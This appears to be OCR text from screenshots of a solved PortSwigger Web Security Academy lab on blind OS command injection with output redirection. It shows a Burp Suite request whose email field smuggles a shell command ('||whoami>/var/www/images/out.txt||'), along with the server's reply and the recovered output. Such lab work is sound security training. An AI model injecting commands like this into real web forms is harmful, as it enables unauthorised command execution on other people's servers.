 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × +
Send Cancel < >
Target: https://0a88000c03736e928294383400250027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a88000c03736e928294383400250027.web-security-ac
ademy.net
3 Cookie: session=DzOViLajcLeUmhPKBcxEyWbPsSYa4vWu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 139
10 Origin:
https://0a88000c03736e928294383400250027.web-sec
urity-academy.net
11 Referer:
https://0a88000c03736e928294383400250027.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=rohnJDucnuMjxKmq1o2hxl4dvKNruVUU&name=
kawtar&email=
kawtar%40gamil.com||whoami>/var/www/images/out.t
xt||
19 &subject=jsjw&message=aknskmm
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
What is OS command inje All labs | Web Security Ac Lab: Blind OS command i Blind OS command inject
https://0a88000c03736e928294383400250027.web-security-academy.net/pro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind OS command injection with output redirection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
3D Voice Assistants
$50.15
0a88000c03736e928294
https://0a88000c03736e928294383400250027.web-security-academy.net/image?
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
peter-ejQvux